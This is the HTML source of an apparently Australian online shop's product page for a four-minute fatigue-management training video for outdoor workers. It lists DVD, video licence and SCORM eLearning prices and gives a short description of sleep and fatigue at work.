		<li id="menu-item-8134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8134 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/eye-face-hearing-safety/">Eye, Face &amp; Hearing Safety Training Videos</a></li>
		<li id="menu-item-8135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8135 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fall-prevention/">Fall Prevention Training Videos</a></li>
		<li id="menu-item-8136" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8136 active el-depth-2 active el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/">Fatigue Management Training Videos</a></li>
		<li id="menu-item-8137" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8137 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/fire-emergency/">Fire &amp; Emergency Training Videos</a></li>
		<li id="menu-item-8138" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8138 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/forklift-safety/">Forklift Safety Training Videos</a></li>
		<li id="menu-item-8139" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8139 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/general-safety/">General Safety Training Videos</a></li>
		<li id="menu-item-8140" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8140 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hand-safety/">Hand Safety Training Videos</a></li>
		<li id="menu-item-8141" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8141 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-energy/">Hazardous Energy Training Videos</a></li>
		<li id="menu-item-8142" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8142 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/hazardous-materials/">Hazardous Materials Training Videos</a></li>
		<li id="menu-item-8143" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8143 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/industrial-warehouse-safety/">Industrial &amp; Warehouse Safety Training Videos</a></li>
		<li id="menu-item-8144" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8144 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/infection-prevention/">Infection Prevention Training Videos</a></li>
		<li id="menu-item-8145" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8145 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/lockout-tag-out/">Lockout Tag Out (LOTO) Training Videos</a></li>
		<li id="menu-item-8146" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8146 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/manual-handling/">Manual Handling</a></li>
		<li id="menu-item-8147" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8147 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/mental-health/">Mental Health Training Videos</a></li>
		<li id="menu-item-8148" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8148 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/outdoor-specific-hazards/">Outdoor Specific Hazards Training Videos</a></li>
		<li id="menu-item-8149" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8149 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/plant-machinery-equipment/">Machinery &amp; Equipment Safety Training Videos</a></li>
		<li id="menu-item-8150" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8150 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/ppe/">PPE Safety Training Videos</a></li>
		<li id="menu-item-8151" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8151 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/risk-assessment/">Risk Assessment Training Videos</a></li>
		<li id="menu-item-8152" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8152 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/sharps-safety/">Sharps Safety Training Videos</a></li>
		<li id="menu-item-8153" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8153 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/health-and-safety/toolbox-videos/">Toolbox Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8165" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8165 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Management &#038; Leadership</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8104 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/leadership-skills/">Leadership Skills Training Videos</a></li>
		<li id="menu-item-8105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8105 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/management-leadership/manager-responsibilities/">Manager Responsibilities Training Videos</a></li>
	</ul></div>
</li>
	<li id="menu-item-8166" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-8166 has-sub el-depth-1 dropdown has-sub el-depth-1"><a href="#">﻿Sector Specific</a>
	<div class='drodown-menu dropsub'><ul class='submenu mCustomScrollbar'>
		<li id="menu-item-8099" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8099 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/office-corporate/">Office &amp; Corporate Training Videos</a></li>
		<li id="menu-item-8100" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-8100 active el-depth-2 active el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/outdoor-worker-sector-specific/">﻿Outdoor Worker</a></li>
		<li id="menu-item-8101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8101 el-depth-2 el-depth-2"><a href="https://channel1.com.au/product-category/sector-specific/retail-sector-specific/">﻿Retail</a></li>
	</ul></div>
</li>
	<li id="menu-item-8097" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8097 el-depth-1 el-depth-1"><a href="https://channel1.com.au/product-category/induction-programs/">Induction Programs</a></li>
	<li id="menu-item-8098" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-8098 el-depth-1 el-depth-1"><a href="https://channel1.com.au/product-category/latest-releases/">Latest Releases</a></li>
</ul></div>
</li>
<li id="menu-item-8758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-8758 has-sub el-depth-0 dropdown has-sub el-depth-0"><a href="https://channel1.com.au/production/">Video Production</a>
<div class='drodown-menu'><ul class='submenu mCustomScrollbar'>
	<li id="menu-item-4138" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4138 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/corporate-video-production/">Corporate Video Production</a></li>
	<li id="menu-item-4140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4140 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/induction-video-production/">Induction Video Production</a></li>
	<li id="menu-item-4141" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4141 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/promotional-video-production/">Promotional Video Production</a></li>
	<li id="menu-item-4142" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4142 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/safety-video-production/">Safety Video Production</a></li>
	<li id="menu-item-4143" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4143 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/training-video-production/">Training Video Production</a></li>
	<li id="menu-item-4139" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4139 el-depth-1 el-depth-1"><a href="https://channel1.com.au/production/event-coverage-video/">Event Coverage Video</a></li>
</ul></div>
</li>
<li id="menu-item-1889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1889 el-depth-0 el-depth-0"><a target="_blank" href="https://channel1.com.au/e-learning/">eLearning Production</a></li>
<li id="menu-item-10936" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10936 el-depth-0 el-depth-0"><a href="https://channel1.com.au/academy-1-lms/">Academy 1 LMS</a></li>
<li id="menu-item-1887" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1887 el-depth-0 el-depth-0"><a href="https://channel1.com.au/blog/">Blog</a></li>
<li id="menu-item-1886" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1886 el-depth-0 el-depth-0"><a href="https://channel1.com.au/about-us/">About Us</a></li>
<li id="menu-item-1888" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1888 el-depth-0 el-depth-0"><a href="https://channel1.com.au/contact-us/">Contact Us</a></li>
</ul>        <div class="call-header-bottom">
            <a href="tel:0387430488" class="call">03 8743 0488</a>
            <p>15/68 Cheltenham Road, Dandenong VIC, Australia</p>
        </div>
        <ul class="social-links">
                                                                        <li><a href="https://www.facebook.com/channel1cm/" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook"> </i></a></li>
                                                                                <li><a href="https://twitter.com/Channel1CM" target="_blank" rel="noreferrer noopener"><i class="fa fa-twitter"> </i></a></li>
                                                                                <li><a href="https://www.youtube.com/user/Channel1TrainingVids" target="_blank" rel="noreferrer noopener"><i class="fa fa-youtube"> </i></a></li>
                                                                                <li><a href="https://www.linkedin.com/company/channel-1-creative-media/" target="_blank" rel="noreferrer noopener"><i class="fa fa-linkedin"> </i></a></li>
                                                        </ul>
    </div>
</aside>
<!-- END ASIDE MENU-->
<!-- END HEADER -->                            <section class="inner-banner-wrapper banner-small">
						<img fetchpriority="high" width="1920" height="620" src="https://channel1.com.au/wp-content/uploads/2024/08/Fatigue-1.jpg" class="banner-item" alt="Fatigue" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2024/08/Fatigue-1.jpg 1920w, https://channel1.com.au/wp-content/uploads/2024/08/Fatigue-1-768x248.jpg 768w, https://channel1.com.au/wp-content/uploads/2024/08/Fatigue-1-600x194.jpg 600w" sizes="(max-width: 1920px) 100vw, 1920px" />				
	<div class="container">
		<div class="inner-brdsection">
        <div class="heading-lg white">Fatigue Outdoor Worker</div>
    <ul class="woo_breadcums">
        <li><span><span><a href="https://channel1.com.au/">Home</a></span>  <span><a href="https://channel1.com.au/shop/">Shop</a></span>  <span><a href="https://channel1.com.au/product-category/health-and-safety/">﻿Health and Safety</a></span>  <span><a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/">Fatigue Management Training Videos</a></span>  <span class="breadcrumb_last" aria-current="page">Fatigue Outdoor Worker</span></span></li>
    </ul>
</div>	</div>
	<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1910 227" class="banner-border" aria-hidden="true">
		<path class="cls-1" d="M2142.15-285.51S2025.53-31.032,1808.25,60.416C1473.01,201.509,1422.83,1.769,1253.11,30.4c-172.59,29.117-173.99,96.976-319.18,130-177.645,40.4-248.427-52.413-452.1-66.025C330.492,84.262,176.994,234.988-.019,224.488"></path>
	</svg>
			<img loading="lazy" width="1" height="1" src="https://channel1.com.au/wp-content/uploads/2021/09/top-white-bg.svg" class="banner-bottom" alt="" decoding="async" />	</section>

<main class="inpg-content ptag">
    <div class="white-bg pdt50 pdb100">
        <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="314px"
             height="311px" aria-hidden="true" class="top-left-shape">
            <path fill-rule="evenodd" fill="rgb(241, 249, 253)"
                  d="M283.854,164.881 C283.854,164.881 352.732,224.764 282.323,289.898 C196.1,369.753 -49.224,203.351 8.810,62.651 C58.178,-57.34 357.926,7.224 283.854,164.881 Z"></path>
        </svg>
        <img src="https://channel1.com.au/wp-content/themes/channel1/assets/images/right-site-shape-category.svg" class="first-right-shape" alt="right-site-shape-category" />
        <div class="container-md ">
			<div class="woocommerce"></div>            <div class="flex-container wrap">
                <div class="product-main-slider">
	    <ul class="list-unstyled d_slider">
                    <li data-index="1">
                <div class="imgmain">
                    <img loading="lazy" width="661" height="411" src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-661x411.jpg" class="img-responsive" alt="112b8_img1" title="" data-src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-661x411.jpg 661w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-768x476.jpg 768w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-600x372.jpg 600w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1.jpg 1000w" sizes="(max-width: 661px) 100vw, 661px" />                                            <a href="javascript:void(0);"
                           data-src="https://player.vimeo.com/video/290818717/?rel=0&controls=1&hd=1&autoplay=1&autohide=1"
                           class="link-vdpopup pdvd_iframe_open">
                            <img loading="lazy" width="26" height="26" src="https://channel1.com.au/wp-content/uploads/2021/10/preview-icon.png" class="" alt="preview-icon" decoding="async" />                            <span class="">Online Preview</span>
                        </a>
                                    </div>
            </li>
                        <li data-index="2">
                <div class="imgmain">
                    <img loading="lazy" width="661" height="411" src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-661x411.jpg" class="img-responsive" alt="112b8_img2" title="" data-src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-661x411.jpg 661w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-768x476.jpg 768w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-600x372.jpg 600w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2.jpg 1000w" sizes="(max-width: 661px) 100vw, 661px" />                                            <a href="javascript:void(0);"
                           data-src="https://player.vimeo.com/video/290818717/?rel=0&controls=1&hd=1&autoplay=1&autohide=1"
                           class="link-vdpopup pdvd_iframe_open">
                            <img loading="lazy" width="26" height="26" src="https://channel1.com.au/wp-content/uploads/2021/10/preview-icon.png" class="" alt="preview-icon" decoding="async" />                            <span class="">Online Preview</span>
                        </a>
                                    </div>
            </li>
                        <li data-index="3">
                <div class="imgmain">
                    <img loading="lazy" width="661" height="411" src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-661x411.jpg" class="img-responsive" alt="Fatigue" title="" data-src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-661x411.jpg 661w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-768x476.jpg 768w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-600x372.jpg 600w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1.jpg 1000w" sizes="(max-width: 661px) 100vw, 661px" />                                            <a href="javascript:void(0);"
                           data-src="https://player.vimeo.com/video/290818717/?rel=0&controls=1&hd=1&autoplay=1&autohide=1"
                           class="link-vdpopup pdvd_iframe_open">
                            <img loading="lazy" width="26" height="26" src="https://channel1.com.au/wp-content/uploads/2021/10/preview-icon.png" class="" alt="preview-icon" decoding="async" />                            <span class="">Online Preview</span>
                        </a>
                                    </div>
            </li>
                        <li data-index="4">
                <div class="imgmain">
                    <img loading="lazy" width="661" height="411" src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-661x411.jpg" class="img-responsive" alt="Fatigue1" title="" data-src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-661x411.jpg 661w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-768x476.jpg 768w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-600x372.jpg 600w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3.jpg 1000w" sizes="(max-width: 661px) 100vw, 661px" />                                            <a href="javascript:void(0);"
                           data-src="https://player.vimeo.com/video/290818717/?rel=0&controls=1&hd=1&autoplay=1&autohide=1"
                           class="link-vdpopup pdvd_iframe_open">
                            <img loading="lazy" width="26" height="26" src="https://channel1.com.au/wp-content/uploads/2021/10/preview-icon.png" class="" alt="preview-icon" decoding="async" />                            <span class="">Online Preview</span>
                        </a>
                                    </div>
            </li>
                        <li data-index="5">
                <div class="imgmain">
                    <img loading="lazy" width="661" height="411" src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-661x411.jpg" class="img-responsive" alt="112b8_img3" title="" data-src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-661x411.jpg 661w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-768x476.jpg 768w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-600x372.jpg 600w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3.jpg 1000w" sizes="(max-width: 661px) 100vw, 661px" />                                            <a href="javascript:void(0);"
                           data-src="https://player.vimeo.com/video/290818717/?rel=0&controls=1&hd=1&autoplay=1&autohide=1"
                           class="link-vdpopup pdvd_iframe_open">
                            <img loading="lazy" width="26" height="26" src="https://channel1.com.au/wp-content/uploads/2021/10/preview-icon.png" class="" alt="preview-icon" decoding="async" />                            <span class="">Online Preview</span>
                        </a>
                                    </div>
            </li>
                </ul>
    <ul class="list-unstyled slider_thumbs">
                    <li>
                <div class="thumb">
                    <img loading="lazy" width="182" height="111" src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-182x111.jpg" class="attachment-prd_detail_thumb size-prd_detail_thumb" alt="112b8_img1" title="" slide="slide_3347" data-src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-182x111.jpg 182w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img1-440x270.jpg 440w" sizes="(max-width: 182px) 100vw, 182px" />                </div>
            </li>
                    <li>
                <div class="thumb">
                    <img loading="lazy" width="182" height="111" src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-182x111.jpg" class="attachment-prd_detail_thumb size-prd_detail_thumb" alt="112b8_img2" title="" slide="slide_3348" data-src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-182x111.jpg 182w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img2-440x270.jpg 440w" sizes="(max-width: 182px) 100vw, 182px" />                </div>
            </li>
                    <li>
                <div class="thumb">
                    <img loading="lazy" width="182" height="111" src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-182x111.jpg" class="attachment-prd_detail_thumb size-prd_detail_thumb" alt="Fatigue" title="" slide="slide_8792" data-src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-182x111.jpg 182w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue-1-440x270.jpg 440w" sizes="(max-width: 182px) 100vw, 182px" />                </div>
            </li>
                    <li>
                <div class="thumb">
                    <img loading="lazy" width="182" height="111" src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-182x111.jpg" class="attachment-prd_detail_thumb size-prd_detail_thumb" alt="Fatigue1" title="" slide="slide_8793" data-src="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-182x111.jpg 182w, https://channel1.com.au/wp-content/uploads/2021/10/Fatigue1-3-440x270.jpg 440w" sizes="(max-width: 182px) 100vw, 182px" />                </div>
            </li>
                    <li>
                <div class="thumb">
                    <img loading="lazy" width="182" height="111" src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-182x111.jpg" class="attachment-prd_detail_thumb size-prd_detail_thumb" alt="112b8_img3" title="" slide="slide_3349" data-src="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-182x111.jpg" data-large_image="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-182x111.jpg" data-large_image_width="182" data-large_image_height="111" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-182x111.jpg 182w, https://channel1.com.au/wp-content/uploads/2021/10/112b8_img3-440x270.jpg 440w" sizes="(max-width: 182px) 100vw, 182px" />                </div>
            </li>
            </ul>
</div>
                <div class="product-detail-content summary entry-summary">
                                        <h1 class="product_title entry-title">Fatigue Outdoor Worker</h1>        <div class="sub-title">
                            <div class="vd-time"><i class="fa fa-clock-o"
                                        aria-hidden="true"></i><label>Duration:</label>4 Mins                </div>
									<div class="vd_custm">All videos can be customised to suit your requirements.</div>
				                    </div>
    <div class="product_meta">

	
	
		<span class="sku_wrapper">SKU: <span class="sku">112b8</span></span>

	
	<span class="posted_in">Categories: <a href="https://channel1.com.au/product-category/health-and-safety/fatigue-management/" rel="tag">Fatigue Management Training Videos</a>, <a href="https://channel1.com.au/product-category/sector-specific/outdoor-worker-sector-specific/" rel="tag">﻿Outdoor Worker</a></span>
	
	
</div>
<div class="woocommerce-product-details__short-description">
	<p>Available on DVD, digital video, or video based eLearning, this program discusses the impact of fatigue in the workplace.</p>
</div>
<div class="pro-enq-card mrgb30">
        <div class="cart-item">
        <div class="inline-card">
            <img loading="lazy" width="49" height="44" src="https://channel1.com.au/wp-content/uploads/2021/09/dvd-icon.png" class="cd-icon" alt="dvd-icon" decoding="async" />            <div class="cd-heading">
                <div class="title-tooltip">
                <span>DVD</span> 
                 <div class="tooltip"><i class="fa fa-info-circle" aria-hidden="true"></i><div class="tooltiptext">Training video supplied on a DVD disc, with trainer support notes PDF . </div></div>                </div>
                <p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>59.00</bdi></span></p>
               
            </div>
        </div>
                
<div id="ppcp-recaptcha-v2-container" style="margin:20px 0;"></div><a href="javascript:void(0);" class="single_add_to_cart_button button btn-cart dvd_enq_pop_open" data-price="&#36;59.00" data-title="DVD Enquiry">Enquire Now</a></div>
        <div class="cart-item">
            <div class="inline-card">    <img loading="lazy" width="49" height="44" src="https://channel1.com.au/wp-content/uploads/2021/10/video-lg-icon.png" class="cd-icon" alt="video-lg-icon" decoding="async" />    <div class="cd-heading"><div class="title-tooltip"><span>Online Video Licence</span>  <div class="tooltip"><i class="fa fa-info-circle" aria-hidden="true"></i><div class="tooltiptext">Training video supplied in digital video format (mp4), with trainer support notes PDF . </div></div></div>
                    <div class="price">From $95.00</div>
                </div>
            </div>
            <a href="javascript:void(0);" class="single_add_to_cart_button button btn-cart enq_pop_open" data-price="&#36;95.00" data-title="Online Video Licence Enquiry">Enquire Now</a>
        </div>        <div class="cart-item">
            <div class="inline-card">    <img loading="lazy" width="49" height="44" src="https://channel1.com.au/wp-content/uploads/2021/10/laptop.png" class="cd-icon" alt="laptop" decoding="async" />    <div class="cd-heading"><div class="title-tooltip"><span>Video eLearning Licence</span> <div class="tooltip"><i class="fa fa-info-circle" aria-hidden="true"></i><div class="tooltiptext">Supplied in a self-paced, video based eLearning format (SCORM). Course includes video content and assessment.   </div></div></div>
					<div class="price">From $295.00</div>
                </div>
            </div>
            <a href="javascript:void(0);" class="single_add_to_cart_button button btn-cart enq_popup_open" data-price="&#36;295.00" data-title="Video eLearning Licence Enquiry">Enquire Now</a>
        </div>        </div>					                        <div class="scrom-format"><span><img loading="lazy" width="31" height="25" src="https://channel1.com.au/wp-content/uploads/2021/11/hat-icon.png" class="" alt="hat-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/hat-icon.png 31w, https://channel1.com.au/wp-content/uploads/2021/11/hat-icon-303x255.png 303w" sizes="(max-width: 31px) 100vw, 31px" /></span>Available in eLearning (SCORM) format.</div>
                                                                <div class="prod-desc">
                            <div class="heading-24 req-heading">Description:</div>
                            <p>The average adult needs around seven hours of sleep every night to allow the body and mind time to recover from the stress and body demands that have been placed on them the previous day.</p>
<p>This video will highlight the impact of insufficient sleep, and discusses ways in which you can safely manage fatigue in the workplace.</p>
                        </div>
                                    </div>
            </div>
            <div class="slide-products product-series">
                                
	<section class="up-sells upsells products">
					<h2>You may also like&hellip;</h2>
		
		<ul class="products columns-4">

			
				<li class="product type-product post-1050 status-publish first instock product_cat-drugs-and-alcohol-at-work product_cat-outdoor-worker-sector-specific has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
	<div class="product-img"><img loading="lazy" width="320" height="200" src="https://channel1.com.au/wp-content/uploads/2021/10/112b2_img1-320x200.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Drugs and Alcohol Outdoor Worker" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/10/112b2_img1-320x200.jpg 320w, https://channel1.com.au/wp-content/uploads/2021/10/112b2_img1-661x411.jpg 661w" sizes="(max-width: 320px) 100vw, 320px" /><a href="https://channel1.com.au/product/drugs-and-alcohol-outdoor-worker/">
                <div class="img-overlay">
					<span class="video-popup">
						<img loading="lazy" width="62" height="62" src="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png" class="" alt="anchor-icon" decoding="async" srcset="https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon.png 62w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-150x150.png 150w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-300x300.png 300w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1024x1024.png 1024w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-1536x1536.png 1536w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-2048x2048.png 2048w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-87x88.png 87w, https://channel1.com.au/wp-content/uploads/2021/11/anchor-icon-100x100.png 100w" sizes="(max-width: 62px) 100vw, 62px" />
					</span>
				</div>
              </a></div><a href="https://channel1.com.au/product/drugs-and-alcohol-outdoor-worker/">
				<div class="pro-heading">
					<h2 class="woocommerce-loop-product__title">Drugs and Alcohol Outdoor Worker</h2><span class="arrow"><img loading="lazy" width="24" height="24" src="https://channel1.com.au/wp-content/uploads/2021/09/arrow-01.png" class="" alt="arrow-01" decoding="async" /></span>
				</div>
			   </a>	<span id="woocommerce_loop_add_to_cart_link_describedby_1050" class="screen-reader-text">
			</span>
<span class="gtm4wp_productdata" style="display:none; visibility:hidden;" data-gtm4wp_product_data="{&quot;internal_id&quot;:1050,&quot;item_id&quot;:1050,&quot;item_name&quot;:&quot;Drugs and Alcohol Outdoor Worker&quot;,&quot;sku&quot;:&quot;112b2&quot;,&quot;price&quot;:59,&quot;stocklevel&quot;:null,&quot;stockstatus&quot;:&quot;instock&quot;,&quot;google_business_vertical&quot;:&quot;retail&quot;,&quot;item_category&quot;:&quot;Drugs and Alcohol in the Workplace Training Videos&quot;,&quot;id&quot;:1050,&quot;productlink&quot;:&quot;https:\/\/channel1.com.au\/product\/drugs-and-alcohol-outdoor-worker\/&quot;,&quot;item_list_name&quot;:&quot;Upsell Products&quot;,&quot;index&quot;:1,&quot;product_type&quot;:&quot;simple&quot;,&quot;item_brand&quot;:&quot;&quot;}"></span></li>

			
				<li class="product type-product post-6073 status-publish instock product_cat-mental-health has-post-thumbnail sold-individually taxable shipping-taxable purchasable product-type-simple">
